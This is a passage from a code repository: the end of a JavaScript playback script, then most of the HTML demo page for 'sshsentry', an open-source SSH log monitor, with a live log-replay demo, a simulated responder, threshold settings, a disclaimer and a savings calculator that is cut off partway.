  let sp="";if(w>=28.17&&w<35)sp="0";else if(w>=47.4&&w<54)sp="1";
  if(sp!==lastSpot){lastSpot=sp;const el=$("spot");if(sp){el.innerHTML=spotHTML(SRC[+sp]);el.classList.add("on")}else el.classList.remove("on")}
  drawMap(t,w);
  $("tt").textContent=`${w.toFixed(1)} / ${TOTAL}s`;$("scrub").value=w;
}

// ---- playback ----
const q=new URLSearchParams(location.search);
if(q.has("record"))document.body.classList.add("rec");
let playing=!q.has("t"),base=performance.now()-(parseFloat(q.get("t")||"0")*1000);
let paused=parseFloat(q.get("t")||"0");
const now=()=>playing?(performance.now()-base)/1000:paused;
function loop(){let w=now();if(w>=TOTAL){w=TOTAL;if(playing){playing=false;paused=TOTAL;$("bPlay").textContent="Play"}}render(w);requestAnimationFrame(loop)}
function seek(w){paused=w;base=performance.now()-w*1000;render(w)}
window.__seek=w=>{playing=false;seek(w)};window.__play=w=>{base=performance.now()-(w||0)*1000;playing=true};
$("bPlay").onclick=()=>{if(playing){paused=now();playing=false;$("bPlay").textContent="Play"}else{if(paused>=TOTAL)paused=0;base=performance.now()-paused*1000;playing=true;$("bPlay").textContent="Pause"}};
$("bRe").onclick=()=>{base=performance.now();playing=true;$("bPlay").textContent="Pause"};
$("scrub").oninput=e=>{playing=false;$("bPlay").textContent="Play";seek(parseFloat(e.target.value))};
if(!playing)$("bPlay").textContent="Play";
function fit(){const s=Math.min(innerWidth/1280,innerHeight/720);$("stage").style.transform=`scale(${s})`}
addEventListener("resize",fit);fit();
requestAnimationFrame(loop);
</script>
</body>
</html>
</file>



<file: demo/try.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Try it live: sshsentry in your browser</title>
<meta name="description" content="Paste an SSH auth log and see sshsentry's alerts and daily digest in your browser. Nothing leaves the tab.">
<meta name="theme-color" content="#09090b"><link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><rect width='24' height='24' rx='5' fill='%2309090b'/><path d='M12 4l7 2.6v5.2c0 3.9-3 7.2-7 7.8-4-.6-7-3.9-7-7.8V6.6L12 4z' fill='none' stroke='%232dd4bf' stroke-width='1.8'/><path d='M9 12l2 2 4-4' fill='none' stroke='%232dd4bf' stroke-width='1.8'/></svg>">
<meta property="og:type" content="website"><meta property="og:site_name" content="sshsentry"><meta property="og:title" content="Try it live: sshsentry in your browser">
<meta property="og:description" content="Paste an SSH auth log and see plain-English alerts in your browser. Nothing is uploaded."><meta property="og:url" content="https://sshsentry.com/try.html">
<meta property="og:image" content="https://sshsentry.com/assets/og.jpg"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://sshsentry.com/assets/og.jpg">
<style>
  :root { --bg:#09090b; --panel:#111114; --fg:#e4e4e7; --muted:#a1a1aa; --acc:#2dd4bf; --line:#232329;
          --LOW:#8fd18f; --MEDIUM:#ffcc66; --HIGH:#ff8a5c; --CRITICAL:#ff4d6d; }
  * { box-sizing:border-box; }
  body { margin:0; font:15px/1.45 system-ui,-apple-system,"Segoe UI",Roboto,sans-serif; background:var(--bg); color:var(--fg); }
  header, main, footer { max-width:1100px; margin:0 auto; padding:0 18px; }
  header { padding-top:22px; }
  h1 { margin:0 0 4px; font-size:24px; } h1 span { color:var(--acc); }
  h2 { font-size:16px; margin:0 0 8px; color:var(--acc); }
  .note { background:#1d2630; border-left:3px solid var(--acc); padding:8px 12px; margin:12px 0; color:var(--muted); font-size:14px; }
  .grid { display:grid; grid-template-columns: 1fr 1fr; gap:14px; }
  @media (max-width:860px) { .grid { grid-template-columns:1fr; } }
  section { background:var(--panel); border:1px solid var(--line); border-radius:8px; padding:12px 14px; margin:12px 0; }
  textarea { width:100%; min-height:220px; background:#0b0f13; color:var(--fg); border:1px solid var(--line); border-radius:6px;
             font:12px/1.4 ui-monospace,Menlo,Consolas,monospace; padding:8px; resize:vertical; }
  pre { white-space:pre-wrap; word-break:break-word; font:12.5px/1.45 ui-monospace,Menlo,Consolas,monospace; margin:0; }
  .controls, .calc-controls { display:grid; grid-template-columns: repeat(auto-fill, minmax(340px,1fr)); gap:6px 14px; font-size:14px; }
  .controls label, .calc-controls label { display:flex; justify-content:space-between; align-items:center; gap:8px; }
  input[type=number] { width:70px; background:#0b0f13; color:var(--fg); border:1px solid var(--line); border-radius:4px; padding:2px 4px; }
  button { background:var(--acc); color:#04121f; border:0; border-radius:6px; padding:7px 14px; font-weight:600; cursor:pointer; }
  button.secondary { background:#2a333d; color:var(--fg); }
  .row { display:flex; gap:8px; flex-wrap:wrap; align-items:center; margin-top:8px; }
  .stats { display:flex; gap:10px; flex-wrap:wrap; margin-bottom:8px; }
  .stat { background:#0b0f13; border:1px solid var(--line); border-radius:6px; padding:6px 10px; font-size:13px; }
  .stat b { font-size:18px; display:block; }
  .alert { border-left:4px solid; padding:4px 8px; margin:0 0 6px; background:#0b0f13; border-radius:3px; }
  .sev { font-weight:700; }
  .note.warn { border-left-color:var(--HIGH, #f0883e); }
  .disclaimer p { margin:0 0 8px; font-size:14px; color:var(--muted); }
  .disclaimer p:last-child { margin-bottom:0; }
  footer { color:var(--muted); font-size:13px; padding-bottom:30px; }
  a { color:var(--acc); }
  input[type=number].wide { width:90px; }
  select { background:#0b0f13; color:var(--fg); border:1px solid var(--line); border-radius:4px; padding:2px 4px; }
  table.calc { width:100%; border-collapse:collapse; font-size:14px; margin-top:10px; }
  table.calc th, table.calc td { border-bottom:1px solid var(--line); padding:6px 8px; text-align:right; }
  table.calc th:first-child, table.calc td:first-child { text-align:left; }
  table.calc tr.lead td { font-weight:700; color:var(--LOW); }
  table.calc tr.total td { font-weight:700; }
  .tag { font-size:11px; color:var(--MEDIUM); border:1px solid var(--MEDIUM); border-radius:3px; padding:0 4px; margin-left:4px; }
  details { margin-top:10px; font-size:13.5px; color:var(--muted); }
  details summary { cursor:pointer; color:var(--acc); }
  details li { margin:3px 0; }
  .hero { padding:34px 0 10px; }
  .hero h1 { font-size:32px; line-height:1.2; margin:0 0 10px; }
  .hero p.pitch { font-size:18px; max-width:760px; margin:0 0 10px; }
  .hero .sub { color:var(--muted); font-size:14px; }
  .wt { display:grid; grid-template-columns: 1fr 1fr; gap:14px; }
  @media (max-width:860px) { .wt { grid-template-columns:1fr; } }
  .pane { background:#0b0f13; border:1px solid var(--line); border-radius:6px; padding:8px; height:360px; overflow:auto; }
  .pane h3 { position:sticky; top:-8px; background:#0b0f13; padding:4px 0; z-index:1; margin:0 0 6px; font-size:13px; color:var(--muted); font-weight:600; text-transform:uppercase; letter-spacing:.04em; }
  .logline { font:12px/1.5 ui-monospace,Menlo,Consolas,monospace; white-space:pre-wrap; word-break:break-all; color:var(--muted); }
  .logline.fail { color:var(--MEDIUM); } .logline.ok { color:var(--LOW); } .logline.cur { background:#1d2630; }
  .todo { margin-top:4px; font-size:13px; color:var(--fg); } .todo b { color:var(--acc); }
  .cards { display:grid; grid-template-columns: repeat(auto-fill, minmax(240px,1fr)); gap:10px; }
  .card { background:#0b0f13; border:1px solid var(--line); border-radius:6px; padding:10px 12px; font-size:14px; }
  .card h3 { margin:0 0 4px; font-size:14.5px; color:var(--fg); }
  .card p { margin:0; color:var(--muted); }
  .deemph { opacity:.35; text-decoration:line-through; }
  details.foot > summary { font-size:14.5px; }
  button:disabled { opacity:.5; cursor:default; }
  button:focus-visible, select:focus-visible, input:focus-visible, summary:focus-visible, .pane:focus-visible { outline:2px solid var(--acc); outline-offset:2px; }
  @media (prefers-reduced-motion: reduce) { * { scroll-behavior:auto !important; transition:none !important; } }
  .term { background:#05080b; border:1px solid var(--line); border-radius:6px; padding:10px; max-height:340px; overflow:auto;
          font:12.5px/1.5 ui-monospace,Menlo,Consolas,monospace; color:#cfd8dc; white-space:pre-wrap; }
  .term .cmd { color:var(--acc); } .term .ok { color:var(--LOW); } .term .skip { color:var(--muted); } .term .warn { color:var(--MEDIUM); }
  .term .bad { color:var(--CRITICAL); }
  .rs-prompt { display:flex; gap:8px; align-items:center; flex-wrap:wrap; margin-top:8px; background:#1d2630; border-left:3px solid var(--MEDIUM);
               padding:8px 10px; border-radius:4px; }
  .rs-q { font:13px ui-monospace,Menlo,Consolas,monospace; font-weight:700; }
  table.rs { width:100%; border-collapse:collapse; font-size:13.5px; margin:8px 0; }
  table.rs th, table.rs td { border-bottom:1px solid var(--line); padding:5px 8px; text-align:left; vertical-align:top; }
  .lbl { font-size:11.5px; font-weight:700; border-radius:3px; padding:1px 5px; white-space:nowrap; }
  .lbl.expected { color:var(--LOW); border:1px solid var(--LOW); } .lbl.unexplained { color:var(--CRITICAL); border:1px solid var(--CRITICAL); }
  .lbl.cant { color:var(--MEDIUM); border:1px solid var(--MEDIUM); }
  .verdict { margin-top:10px; padding:10px 12px; border-radius:6px; background:#0b0f13; border:1px solid var(--line); border-left:4px solid; }
[hidden]{display:none!important}
</style>
<style>
  .sitenav{position:sticky;top:0;z-index:20;background:rgba(9,9,11,.9);border-bottom:1px solid #232329}
  .sitenav div{max-width:1100px;margin:0 auto;padding:0 18px;display:flex;align-items:center;gap:18px;min-height:56px;flex-wrap:wrap}
  .sitenav a{color:#a1a1aa;font-size:14px;text-decoration:none}.sitenav a:hover{color:#e4e4e7}
  .sitenav .b{display:flex;gap:8px;align-items:center;color:#e4e4e7;font:600 15px ui-monospace,Menlo,Consolas,monospace;margin-right:auto}.sitenav .b svg{color:#2dd4bf}
  .sitenav a[aria-current]{color:#2dd4bf}
  .sitefoot{max-width:1100px;margin:24px auto 40px;padding:18px;border-top:1px solid #232329;display:flex;flex-wrap:wrap;gap:8px 18px;font-size:13px}
  .sitefoot a{color:#a1a1aa}
</style>
</head>
<body>
<nav class="sitenav" aria-label="Main"><div><a class="b" href="/"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 4.5-3.4 8.3-8 9-4.6-.7-8-4.5-8-9V6l8-3z"/><path d="M9 12l2 2 4-4"/></svg> sshsentry</a><a href="/features.html">Features</a><a href="/docs/">Docs</a><a href="/try.html" aria-current="page">Try it live</a><a href="/reconnect-flood.html">Reconnect flood</a><a href="/#community">Community</a></div></nav>
<header class="hero">
  <h1><span>sshsentry</span>: know when someone is trying to break into your server</h1>
  <p class="pitch">For small business owners and indie operators without a security team: sshsentry reads your SSH logs for you
  and tells you in plain English what happened and what to do.</p>
  <div class="sub">Free and open source. One Python script on your server. This page is a live, in-browser demo, and nothing you
  paste leaves this tab.</div>
</header>
<main>
  <section id="walkthrough" aria-labelledby="wt-title">
    <h2 id="wt-title">Watch it catch an attack</h2>
    <p style="margin:0 0 8px;color:var(--muted);font-size:14px">A server log replays line by line below. This is the bundled sample
    log: one attacker guesses passwords, another guesses until they get in. The alerts are generated live by the demo engine as each
    line arrives (the same engine as the "Try it on your own log" tool, with escalation on), followed by the daily digest.</p>
    <div class="row" role="group" aria-label="Walkthrough controls" style="margin:0 0 10px">
      <button id="wt-play" type="button" aria-pressed="false">Play</button>
      <button id="wt-step" type="button" class="secondary">Step</button>
      <button id="wt-restart" type="button" class="secondary">Restart</button>
      <label style="font-size:14px">Speed <select id="wt-speed">
        <option value="0.5">0.5&times;</option><option value="1" selected>1&times;</option>
        <option value="2">2&times;</option><option value="4">4&times;</option></select></label>
      <span id="wt-progress" style="color:var(--muted);font-size:13px"></span>
    </div>
    <div class="wt">
      <div class="pane" id="wt-logpane" tabindex="0" role="region" aria-label="Server log"><h3>Server log (/var/log/auth.log)</h3><div id="wt-log"></div></div>
      <div class="pane" id="wt-alertpane" tabindex="0" role="region" aria-label="sshsentry alerts"><h3>sshsentry alerts</h3>
        <div id="wt-alerts" role="log" aria-live="polite" aria-relevant="additions"></div>
        <div id="wt-digestbox" hidden><h3 style="margin-top:10px">Next morning: daily digest</h3><pre id="wt-digest" aria-live="polite"></pre></div>
      </div>
    </div>
    <div id="responder" hidden aria-labelledby="rs-title">
      <h3 id="rs-title" style="margin:14px 0 6px;font-size:15px;color:var(--CRITICAL)">Next: respond to the break-in. <code>sshsentry --respond <span id="rs-ip">IP</span></code></h3>
      <div class="note" style="margin-top:0"><b>Simulation: the responder is specified but not yet in the Python tool.</b> This shows how it is
        planned to work, and nothing runs on any real server. Each step is a question. Answering No (the default) skips that step.</div>
      <div class="note warn" id="rs-real" style="margin-top:0"><b>In real use, these steps change your server. Read each one before approving.</b></div>
      <div class="row" style="margin:0 0 8px">
        <label style="font-size:14px">Scenario (controls what the checks find) <select id="rs-scenario">
          <option value="clean">Clean</option>
          <option value="unexplained" selected>Unexplained changes</option>
          <option value="data">Customer data or edited logs</option></select></label>
        <label style="font-size:14px"><input type="checkbox" id="rs-preblocked"> IP was already blocked</label>
        <button id="rs-again" type="button" class="secondary" disabled>Run again (same answers)</button>
      </div>
      <pre id="rs-term" class="term" role="log" aria-live="polite" aria-label="Simulated responder terminal" tabindex="0"></pre>
      <div id="rs-prompt" class="rs-prompt" role="group" aria-labelledby="rs-q" hidden>
        <span id="rs-q" class="rs-q"></span>
        <button id="rs-yes" type="button">Yes (y)</button>
        <button id="rs-no" type="button" class="secondary">No (n or Enter)</button>
      </div>
      <div id="rs-report" aria-live="polite" hidden></div>
    </div>
  </section>
  <section id="features" aria-labelledby="ft-title">
    <h2 id="ft-title">What it does</h2>
    <div class="cards">
      <div class="card"><h3>Plain-English alerts</h3><p>Brute force, logins after failed attempts, new IPs or countries, and new users or SSH keys. Sent to stdout, email, Slack or a webhook, with a CRITICAL escalation when an attacker gets in.</p></div>
      <div class="card"><h3>Daily digest</h3><p>One short screen each morning, sent even on quiet days ("No incidents today"). Kept locally in SQLite and as text files.</p></div>
      <div class="card"><h3>JSON output</h3><p><code>--format json</code> for digests, threshold suggestions, sharing history, exports and verification, with a versioned <code>schema</code> field.</p></div>
      <div class="card"><h3>Verifiable exports</h3><p><code>--export-digests</code> makes a zip for your records or an auditor. <code>--verify-export</code> and <code>--verify-chain</code> report PASS or FAIL and name the day that broke.</p></div>
      <div class="card"><h3>Hash chaining</h3><p>Each digest's hash covers the previous one, and the chain hash is printed in every emailed digest. Tamper-evident, not tamper-proof.</p></div>
      <div class="card"><h3>Learn mode</h3><p>Watches quietly for a few days, then suggests a brute-force threshold based on your own traffic. Off by default.</p></div>
    </div>
    <p style="margin:10px 0 0;color:var(--muted);font-size:13.5px">sshsentry detects and alerts. It doesn't block anything, so pair it with fail2ban, a firewall and key-only SSH.</p>
  </section>
  <section id="try" aria-labelledby="try-title" style="background:transparent;border:0;padding:0">
    <h2 id="try-title" style="font-size:18px;margin-top:18px">Try it on your own log</h2>
  <div class="note" style="margin-top:0">This is a <b>demo port</b> of sshsentry's detection logic, written in JavaScript so it runs entirely in your
  browser. Nothing is uploaded: there is no backend and no external script. The real tool is a single Python script
  (<code>sshsentry.py</code>); this page reproduces its <code>--replay sample-auth.log --digest-now</code> output for the four
  log rules, brute-force escalation and the daily digest. Not ported: GeoIP country lookups, the
  <code>/etc/passwd</code> and <code>authorized_keys</code> checks, SQLite state, alert delivery and sharing.</div>
  <section>
    <h2>1. A log</h2>
    <textarea id="log" spellcheck="false" aria-label="auth.log contents"></textarea>
    <div class="row">
      <button class="secondary" id="sample">Load sample log</button>
      <label class="secondary"><input type="file" id="file" accept=".log,.txt,text/plain"> load your own auth.log</label>
      <span style="color:var(--muted);font-size:13px">Or paste lines from <code>/var/log/auth.log</code> or <code>/var/log/secure</code>. It stays in this tab.</span>
    </div>
  </section>
  <section>
    <h2>2. Thresholds (same keys as sshsentry.yaml)</h2>
    <div class="controls">
      <label>rules.brute_force.failures <input type="number" id="bf_failures" min="1" value="5"></label>
      <label>rules.brute_force.window_minutes <input type="number" id="bf_window" min="1" value="10"></label>
      <label>rules.login_after_failures.failures <input type="number" id="laf_failures" min="1" value="5"></label>
      <label>rules.login_after_failures.lookback_minutes <input type="number" id="laf_lookback" min="1" value="60"></label>
      <label>cooldown_minutes <input type="number" id="cooldown" min="0" value="60"></label>
      <label>rules.new_ip.enabled <input type="checkbox" id="new_ip" checked></label>
      <label title="Escalation applies when alerting is enabled">alerting.enabled (escalation) <input type="checkbox" id="escalation"></label>
      <label>learn_mode.enabled <input type="checkbox" id="learn"></label>
    </div>
    <div class="row"><button id="run">Run replay</button>
      <span style="color:var(--muted);font-size:13px">Equivalent to <code>python3 sshsentry.py --replay your.log --digest-now</code></span></div>
  </section>
  <div class="grid">
    <section>
      <h2>3. Alerts</h2>
      <div class="stats" id="stats"></div>
      <div id="alerts"></div>
    </section>
    <section>
      <h2>4. Daily digest</h2>
      <pre id="digest"></pre>
    </section>
  </div>
  </section>
  <section id="disclaimer" class="disclaimer" aria-labelledby="disc-title">
    <h2 id="disc-title">Disclaimer</h2>
    <p>sshsentry helps you notice and respond to suspicious logins. It can't guarantee your server is secure or stop every break-in.</p>
    <p>The responder runs real, destructive commands on your server: it locks accounts, blocks IPs, and rotates passwords and keys. You're responsible for every step you approve, so read each one before you say yes. When it says no unexplained changes were found, that doesn't prove your server is clean.</p>
    <p>If an incident involves customer data, legal duties, or anything you can't explain, get a professional. If you have cyber insurance, call your insurer's hotline before you hire anyone.</p>
    <p>sshsentry is provided as-is under the MIT license, with no warranty of any kind.</p>
  </section>
  <section id="savings-foot">
    <details class="foot" id="savings">
      <summary>Footnote: savings calculator (time saved and a breach-risk estimate)</summary>
  <section id="calculator" style="background:transparent;border:0;padding:0;margin:0">
    <h2 style="margin-top:8px">Time first, then risk (estimates)</h2>
    <p>sshsentry's most concrete value is <b>time</b>. You read a short, plain-English digest instead of digging through auth logs.
    At a median sysadmin's loaded cost (about $68/hr), that's roughly <b>9 to 20 hours and $600 to $1,400 per server per year</b>,
    <i>if someone reviews logs by hand today</i>. If nobody does, sshsentry saves no time; what you get is visibility you don't have now.</p>
    <p style="color:var(--muted)">Second, and with care: the <b>estimated avoided breach cost</b> is about $1 to $4,700 a year
    per organization, depending on how cautious the assumptions are. That range comes from insurer claims data (Coalition, Verizon),
    Verizon's breach-vector data and IBM's small-business breach cost, multiplied by our own <i>assumed</i> effect of earlier detection.
    These are estimates, not guarantees. sshsentry detects and alerts; it does not block attacks or prevent breaches, and SSH is only
    one way in. Pair it with key-only auth, patching and fail2ban.</p>
    <div class="calc-controls">
      <label>Servers <input type="number" class="wide" id="c_servers" min="0" step="1" value="1"></label>
      <label>Failed login attempts per server per day <input type="number" class="wide" id="c_attempts" min="0" step="1" value="500"></label>
      <label>Admin hourly rate ($) <input type="number" class="wide" id="c_rate" min="0" step="0.01" value="47.66"></label>
      <label>That rate is <select id="c_ratetype">
        <option value="wage" selected>a base wage (we add overhead: &divide; 0.70)</option>
        <option value="loaded">already loaded, or an MSP rate (used as is)</option></select></label>
